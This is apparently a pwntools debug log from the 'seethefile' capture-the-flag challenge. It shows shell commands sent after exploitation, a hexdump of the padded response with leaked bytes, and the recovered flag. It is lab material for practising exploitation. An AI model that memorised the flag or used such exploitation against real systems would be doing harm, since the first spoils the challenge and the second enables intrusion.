 [DEBUG] Sent 0x14 bytes:
    'cd /home/seethefile\n'
[DEBUG] Sent 0xb bytes:
    './get_flag\n'
[DEBUG] Sent 0x11 bytes:
    'Give me the flag\n'
[*] Switching to interactive mode
[DEBUG] Received 0x42 bytes:
    00000000  54 68 61 6e  6b 20 79 6f  75 20 61 61  61 61 61 61  │Than│k yo│u aa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 60 b4  04 08 20 2c  │aaaa│aaaa│aa`·│·· ,│
    00000030  73 65 65 20  79 6f 75 20  6e 65 78 74  20 74 69 6d  │see │you │next│ tim│
    00000040  65 0a                                               │e·│
    00000042
Thank you aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa`\xb4\x04 ,see you next time
[DEBUG] Received 0x3e bytes:
    'Your magic :Here is your flag: FLAG{F1l3_Str34m_is_4w3s0m3}\n'
    ' \n'
Your magic :Here is your flag: FLAG{F1l3_Str34m_is_4w3s0m3}
$